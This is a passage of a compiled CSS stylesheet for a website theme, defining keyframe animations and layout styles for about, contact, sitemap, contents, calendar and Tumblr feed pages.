  0% {
    -webkit-transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes rotating {
  0% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(360deg); } }
@-o-keyframes rotating {
  0% {
    -o-transform: rotate(0); }
  100% {
    -o-transform: rotate(360deg); } }
@keyframes rotating {
  0% {
    transform: rotate(0); }
  100% {
    transform: rotate(360deg); } }
@-webkit-keyframes appear-up {
  0% {
    -webkit-transform: translateY(32px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes appear-up {
  0% {
    -moz-transform: translateY(32px);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0);
    opacity: 1; } }
@-o-keyframes appear-up {
  0% {
    -o-transform: translateY(32px);
    opacity: 0; }
  100% {
    -o-transform: translateY(0);
    opacity: 1; } }
@keyframes appear-up {
  0% {
    transform: translateY(32px);
    opacity: 0; }
  100% {
    transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@-webkit-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    -ms-transform: translateY(-16px);
    -webkit-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    transform: translateY(-7px); } }
.pages-cont {
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
  align-items: center; }
  .pages-cont .custom {
    width: 100%;
    max-width: 60rem;
    margin: 1.5625rem 0; }

.page .page-wrap {
  max-width: 60rem;
  flex: 1;
  padding: 0.9375rem; }

@media only screen and (min-width: 40em) {
  .page .page-wrap {
    padding: 1.5625rem; } }
/************************************************ About page */
.about-page .page-wrap {
  display: flex;
  flex-flow: column;
  align-items: center; }
  .about-page .page-wrap .author-image {
    margin: 0 1.875rem;
    overflow: hidden;
    flex: none; }
    .about-page .page-wrap .author-image img {
      min-width: 100%;
      min-height: 100%;
      width: auto;
      object-fit: cover; }
  .about-page .page-wrap .content {
    padding: 1.875rem 0 0 0;
    text-align: center;
    flex: 1; }
    .about-page .page-wrap .content > *:first-child {
      margin-top: 0; }
    .about-page .page-wrap .content h1, .about-page .page-wrap .content h2, .about-page .page-wrap .content h3 {
      margin-bottom: 1rem; }
    .about-page .page-wrap .content p {
      line-height: 1.5; }
    .about-page .page-wrap .content .text {
      margin-top: 1rem; }

/* medium displays >= 640px */
@media only screen and (min-width: 40em) {
  .about-page .page-wrap {
    flex-flow: row wrap;
    align-items: flex-start;
    justify-content: center;
    padding: 3.125rem 1.875rem; }
    .about-page .page-wrap .author-image {
      max-width: 35%; }
    .about-page .page-wrap .content {
      padding: 0;
      text-align: left; } }
/************************************************ Contact page */
.contact-page .page-wrap > div {
  display: flex;
  flex-direction: column;
  padding: 0.9375rem;
  /*
  &:nth-child(2n) {
  	background-color: _B('isLightColor(backgroundColor, 0.9)? "rgba(0,0,0,.05)" : "rgba(255,255,255,.05)"');	
  }
  &.custom {
  	margin: 0;
  }
  */ }
.contact-page .page-wrap .caption {
  max-width: 40rem; }
.contact-page .page-wrap blockquote,
.contact-page .page-wrap a {
  display: inline-block;
  font-size: 0.875em;
  font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }
.contact-page .page-wrap blockquote {
  margin: 0 0 0 0.3125rem;
  line-height: 2;
  text-align: left;
  padding: 0 1rem;
  border-left: 0.3125rem solid rgba(221,221,221,0.250); }
  .contact-page .page-wrap blockquote:before, .contact-page .page-wrap blockquote:after {
    content: ''; }
.contact-page .page-wrap a {
  display: block;
  margin: 0 0.3125rem;
  padding: 0.3125rem 0.625rem;
  border: 1px solid rgba(221,221,221,0.250);
  border-radius: .2rem;
  transition: all 500ms;
  width: fit-content;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #dddddd; }
  .contact-page .page-wrap a.button {
    margin-bottom: 0; }
  .contact-page .page-wrap a:hover, .contact-page .page-wrap a:focus {
    background-color: #0099cc;
    color: #ffffff;
    border: 1px solid #0099cc; }
  .contact-page .page-wrap a:before {
    vertical-align: -2px; }
.contact-page .page-wrap strong {
  display: block;
  padding: 0.3125rem;
  font-size: 0.875em; }

/* medium displays >= 640px */
@media only screen and (min-width: 40em) {
  .contact-page .page-wrap {
    width: 75%;
    min-width: 34rem; }
    .contact-page .page-wrap > div {
      flex-flow: row;
      align-items: baseline; }
    .contact-page .page-wrap strong {
      margin-right: 1rem;
      width: 35%;
      max-width: 16rem;
      text-align: right; } }
/************************************************ Sitemap page */
.sitemap-page .sitemap {
  margin: 0 auto;
  flex: 1;
  text-align: left;
  font-size: 1.125em; }
  .sitemap-page .sitemap .title {
    max-width: 50rem;
    padding: 1rem 2rem; }
    .sitemap-page .sitemap .title a {
      font-size: 1.125em; }
      .sitemap-page .sitemap .title a:before {
        display: inline-block;
        vertical-align: middle;
        text-align: center;
        margin-right: 1rem;
        width: 3rem;
        height: 3rem;
        line-height: 3rem;
        color: #ffffff;
        background-color: #0099cc;
        border-radius: 50%; }
    .sitemap-page .sitemap .title small {
      margin-left: 4rem; }
  .sitemap-page .sitemap ul {
    padding: 1rem 2rem;
    line-height: 2; }
    .sitemap-page .sitemap ul li {
      display: flex;
      padding: 0;
      margin: 0.5rem 0;
      white-space: nowrap; }
      .sitemap-page .sitemap ul li a.thumb {
        display: inline-block;
        width: 3rem;
        height: 3rem;
        border-radius: 1.5rem;
        margin-right: 1rem;
        overflow: hidden;
        vertical-align: top;
        flex: none;
        background-color: #0099cc; }
        .sitemap-page .sitemap ul li a.thumb img {
          object-fit: cover;
          height: 3rem;
          width: 3rem; }
        .sitemap-page .sitemap ul li a.thumb.icon {
          background-color: transparent;
          border-radius: 0; }
          .sitemap-page .sitemap ul li a.thumb.icon img {
            object-fit: contain; }
      .sitemap-page .sitemap ul li div {
        margin-top: .5rem;
        flex: 1;
        overflow: hidden;
        display: inline-block; }
        .sitemap-page .sitemap ul li div a {
          font-size: 1.125em; }
  .sitemap-page .sitemap.showthumbs ul {
    padding-left: 0;
    margin: 1rem 0 0 0;
    list-style-type: none; }
  .sitemap-page .sitemap.showthumbs > ul {
    padding-left: 6rem; }
.sitemap-page .caption {
  margin: 0 0 1rem 0; }
.sitemap-page small {
  display: block;
  line-height: 1.43;
  white-space: normal; }

/************************************************ Contents page */
.contents-page .title {
  text-align: center;
  margin-bottom: 20px; }
.contents-page .content {
  flex: 1;
  flex-direction: row;
  text-align: center; }
  .contents-page .content .one-letter {
    display: inline-block;
    vertical-align: top;
    max-width: calc(50% - 1rem);
    padding: 1rem;
    margin: .5rem;
    text-align: center; }
    .contents-page .content .one-letter h2 {
      text-align: center;
      border-bottom: 1px solid #dddddd; }
    .contents-page .content .one-letter small {
      margin-top: 0.5em;
      display: block; }
    .contents-page .content .one-letter ul {
      padding: 0;
      list-style-type: none; }
      .contents-page .content .one-letter ul li a.thumb {
        display: block;
        margin: 1rem auto .5rem;
        width: 3rem;
        height: 3rem;
        border-radius: 1.5rem;
        overflow: hidden;
        vertical-align: top;
        background-color: #0099cc; }
        .contents-page .content .one-letter ul li a.thumb img {
          object-fit: cover;
          height: 3rem;
          width: 3rem; }
        .contents-page .content .one-letter ul li a.thumb.icon {
          padding: .5rem; }
          .contents-page .content .one-letter ul li a.thumb.icon img {
            width: 2rem;
            height: 2rem; }
      .contents-page .content .one-letter ul li div a {
        font-weight: bold;
        color: #dddddd; }
  .contents-page .content.showthumbs .one-letter ul {
    padding-left: 0; }
    .contents-page .content.showthumbs .one-letter ul li div {
      margin-top: 0.5rem; }

@media screen and (min-width: 30em) {
  .contents-page .content .one-letter {
    max-width: calc(33.333% - 1rem); } }
@media screen and (min-width: 40em) {
  .contents-page .content .one-letter {
    max-width: calc(25% - 1rem); } }
/************************************************ Contents page */
.calendar-page .years {
  display: flex;
  flex-direction: column; }
  .calendar-page .years.thumbs-1 .year .months .month .days .day .thumbs a {
    min-width: auto;
    max-width: none;
    width: 100%;
    height: 3.3rem; }
  .calendar-page .years.thumbs-2:not(col-2) .year .months .month .days .day .thumbs {
    flex-direction: column;
    flex-wrap: nowrap; }
    .calendar-page .years.thumbs-2:not(col-2) .year .months .month .days .day .thumbs a {
      min-width: 100%;
      max-width: 100%; }
  .calendar-page .years.thumbs-3 .year .months .month .days .day .thumbs {
    flex-wrap: nowrap; }
  .calendar-page .years.thumbs-4 .year .months .month .days .day .thumbs a {
    min-width: 35%;
    max-width: 65%; }
  .calendar-page .years .year {
    flex-direction: column; }
    .calendar-page .years .year h2, .calendar-page .years .year h3 {
      margin: 1em 0 .25em 0; }
    .calendar-page .years .year h4, .calendar-page .years .year h5, .calendar-page .years .year h6 {
      text-transform: capitalize; }
    .calendar-page .years .year h2, .calendar-page .years .year h3, .calendar-page .years .year h4, .calendar-page .years .year h5, .calendar-page .years .year h6 {
      text-align: center; }
    .calendar-page .years .year .months .month {
      display: flex;
      flex-direction: column; }
      .calendar-page .years .year .months .month .weekdays {
        display: flex;
        text-transform: uppercase;
        justify-content: space-around;
        padding: .2rem; }
        .calendar-page .years .year .months .month .weekdays > * {
          font-size: 0.75em;
          letter-spacing: .2rem; }
      .calendar-page .years .year .months .month .days {
        display: flex;
        flex-flow: row wrap; }
        .calendar-page .years .year .months .month .days .day {
          display: flex;
          justify-content: stretch;
          align-content: flex-end;
          margin: 2px;
          width: calc(14.285714% - 4px);
          border: 1px solid rgba(128, 128, 128, 0.2);
          padding-top: 1.5rem;
          min-height: 4rem;
          position: relative;
          /*
          &:nth-child(7n),
          &:nth-child(7n-1) {
          	font-weight: bold;
          }
          */ }
          .calendar-page .years .year .months .month .days .day.spacer {
            border: none; }
          .calendar-page .years .year .months .month .days .day.empty span {
            opacity: 0.5; }
          .calendar-page .years .year .months .month .days .day span {
            position: absolute;
            left: 0;
            top: 0;
            padding: 0 .2rem;
            font-size: 0.75em; }
          .calendar-page .years .year .months .month .days .day .thumbs {
            display: flex;
            width: 100%;
            overflow: hidden;
            flex-flow: row wrap;
            padding: 2px;
            align-content: flex-start; }
            .calendar-page .years .year .months .month .days .day .thumbs a {
              display: flex;
              overflow: hidden;
              flex: 1 0 auto;
              margin: 1px;
              height: 2rem;
              min-width: 25%;
              max-width: 50%; }
              .calendar-page .years .year .months .month .days .day .thumbs a img {
                display: block;
                object-fit: cover; }
              .calendar-page .years .year .months .month .days .day .thumbs a.icon img {
                object-fit: contain; }
          .calendar-page .years .year .months .month .days .day .more {
            position: absolute;
            right: 0;
            bottom: 0;
            padding: 0.3125rem 0.625rem;
            font-size: 0.75em;
            color: #ffffff;
            background-color: rgba(0,0,0,.4);
            transition: background-color 500ms ease-out; }
            .calendar-page .years .year .months .month .days .day .more:hover {
              background-color: #0099cc; }

@media screen and (min-width: 30em) {
  .calendar-page .years.col-2 .year .months {
    display: flex;
    flex-flow: row wrap;
    justify-content: center; }
    .calendar-page .years.col-2 .year .months .month {
      margin: .5rem;
      width: calc(50% - 1rem); }
  .calendar-page .years.thumbs-1 .year .months .month .days .day .thumbs a {
    height: 6.6rem; }
  .calendar-page .years.thumbs-2 .year .months .month .days .day .thumbs, .calendar-page .years.thumbs-4 .year .months .month .days .day .thumbs {
    flex-direction: row; }
    .calendar-page .years.thumbs-2 .year .months .month .days .day .thumbs a, .calendar-page .years.thumbs-4 .year .months .month .days .day .thumbs a {
      min-width: 33.3333%;
      max-width: 66.6667%;
      height: 3.3rem; } }
/************************************************ Tumblr Feed */
.tumblr-page .tumblr_post {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 2em 2em 1em 2em;
  width: 90%;
  margin: 0.5em auto;
  list-style-type: none;
  padding: 0; }
.tumblr-page .tumblr_title {
  font-size: 2rem; }
.tumblr-page .tumblr_body img {
  height: 300px; }
.tumblr-page .tumblr_photo {
  height: 300px; }

/*# sourceMappingURL=styles.css.map */


